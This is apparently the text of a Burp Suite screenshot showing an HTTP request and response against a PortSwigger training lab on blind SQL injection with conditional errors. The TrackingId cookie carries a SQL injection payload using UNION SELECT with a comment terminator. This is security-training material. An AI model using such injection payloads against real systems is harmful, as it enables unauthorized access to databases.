 Send Cancel < ▼ > ▼ Target: https://0aee00d20348a262c570466a00c800ef.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT 'abc' FROM dual--
qwe; session=j7VdlrZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 10919
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
? Search... 0 matches
INSPECTOR
Done 11,028 bytes | 250 millis